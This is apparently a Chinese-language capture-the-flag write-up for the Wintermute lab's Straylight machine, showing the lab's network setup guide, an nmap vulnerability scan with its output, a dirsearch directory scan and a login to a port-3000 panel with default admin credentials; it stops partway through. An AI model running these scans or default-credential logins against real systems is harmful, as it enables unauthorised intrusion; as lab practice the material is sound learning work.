WINTERMUTE1
WINTERMUTE1
配置靶场
打开看一下,有个安装向导:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
Wintermute Vitrual Box Setup Guide

This lab makes use of pivoting, so the VirtualBox networks need to be setup correctly. It's quick and easy with all dynamic ips.
run or Import each machine into Virtual Box ( File >> Import Applicance )

---------------------------------------------------------------------------------------------------------------------------

STRAYLIGHT (Network #1 & #2)
-This is the first machine to get root. Setup to be dual-homed/2 NIC's.
-Adapter 1
	- Host-only Adapter
	- VirtualBox Host-Only Ethernet Adapter #1
	Advanced (we want 2 NIC's, each on a separate network)
	- Adapter Type - Intel PRO/1000 T Server
-Adapter 2
	- Host-only Adapter
	- VirtualBox Host-Only Ethernet Adapter #2
	Advanced
	- Adapter Type - Intel PRO/1000 MT Desktop (or other adapter type different than network #1).

---------------------------------------------------------------------------------------------------------------------------

NEUROMANCER (Network #2)
-This is the final machine to get root. Setup to have 1 network. Only accessed via Straylight, using Host-Only Eth adapter #2.
-Adapter 1
	- Host-only Adapter
	- VirtualBox Host-Only Ethernet Adapter #2
	Advanced
	- Adapter Type - Intel PRO/1000 MT Desktop

---------------------------------------------------------------------------------------------------------------------------

KALI (Network #1)
- Your attacking machine should only be setup on the Host-Only adpater Straylight is on...and NAT if you choose.
- You should not be able to ping Neuromancer from your Kali box. If you can, you are cheating.
- Adapter 1
	- Host-only Adapter
	- VirtualBox Host-Only Ethernet Adapter #1
尝试扫描一下:
1
sudo nmap -sn -v 192.168.244.0/24
straylight
信息搜集
端口扫描
不知道对不对,尝试扫描一下相关的端口:
1
nmap -p- -sV -Pn -T5 -v -A --script=vuln 192.168.244.130
-Pn: 不进行主机发现,假设目标主机是在线的。在扫描之前,不发送Ping包。-T5: 设置扫描速度。-T5表示使用最快的扫描速度,但也可能增加被检测到的风险。-v: 启用详细输出模式,显示扫描过程中的详细信息。-A: 启用操作系统检测、版本检测、脚本扫描和traceroute功能,提供更全面的信息。--script=vuln: 运行漏洞扫描脚本。这会尝试检测目标主机上可能存在的漏洞。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-02 11:08 EST
NSE: Loaded 150 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:08
Completed NSE at 11:08, 10.07s elapsed
Initiating NSE at 11:08
Completed NSE at 11:08, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 11:08
Completed Parallel DNS resolution of 1 host. at 11:08, 0.01s elapsed
Initiating Connect Scan at 11:08
Scanning 192.168.244.130 [65535 ports]
Discovered open port 80/tcp on 192.168.244.130
Discovered open port 25/tcp on 192.168.244.130
Discovered open port 3000/tcp on 192.168.244.130
Completed Connect Scan at 11:08, 11.34s elapsed (65535 total ports)
Initiating Service scan at 11:08
Scanning 3 services on 192.168.244.130
Completed Service scan at 11:08, 6.12s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.244.130.
Initiating NSE at 11:08
NSE: [firewall-bypass] lacks privileges.
Completed NSE at 11:09, 59.07s elapsed
Initiating NSE at 11:09
NSE: [tls-ticketbleed] Not running due to lack of privileges.
Completed NSE at 11:09, 1.12s elapsed
Nmap scan report for 192.168.244.130
Host is up (0.0017s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
25/tcp   open  smtp    Postfix smtpd
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
|     State: VULNERABLE
|       Transport Layer Security (TLS) services that use anonymous
|       Diffie-Hellman key exchange only provide protection against passive
|       eavesdropping, and are vulnerable to active man-in-the-middle attacks
|       which could completely compromise the confidentiality and integrity
|       of any data exchanged over the resulting session.
|     Check results:
|       ANONYMOUS DH GROUP 1
|             Cipher Suite: TLS_DH_anon_WITH_AES_256_CBC_SHA
|             Modulus Type: Safe prime
|             Modulus Source: Unknown/Custom-generated
|             Modulus Length: 2048
|             Generator Length: 8
|             Public Key Length: 2048
|     References:
|_      https://www.ietf.org/rfc/rfc2246.txt
80/tcp   open  http    Apache httpd 2.4.25 ((Debian))
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_  /manual/: Potentially interesting folder
|_http-server-header: Apache/2.4.25 (Debian)
3000/tcp open  http    Mongoose httpd
| http-fileupload-exploiter:
|
|_    Couldn't find a file-type field.
| http-vuln-cve2010-0738:
|_  /jmx-console/: Authentication was not required
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-majordomo2-dir-traversal: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE
|     IDs:  CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server open and hold
|       them open as long as possible.  It accomplishes this by opening connections to
|       the target web server and sending a partial request. By doing so, it starves
|       the http server's resources causing Denial Of Service.
|
|     Disclosure date: 2009-09-17
|     References:
|       http://ha.ckers.org/slowloris/
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.244.130
|   Found the following possible CSRF vulnerabilities:
|
|     Path: http://192.168.244.130:3000/
|     Form id:
|_    Form action: /authorize.html
Service Info: Host:  straylight

NSE: Script Post-scanning.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.04 seconds

省略了一些信息,但是基本可以看出来扫出了三个端口,分别是25,80,3000,尝试打开看一下这个80端口。
ok是正确的靶场。
目录扫描
1
dirsearch -u http://192.168.244.130 -e* -i 200,300-399 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 1000
漏洞利用
查看敏感目录

查看一下几个敏感目录:
/manual
/freeside

:3000
尝试一下上面写的默认账号密码:
admin
进来了!!!!到处点点,看看有没有我们可以用到的。
查看一下这个目录:
/turing-bolo

查看一下是否有隐藏信息:
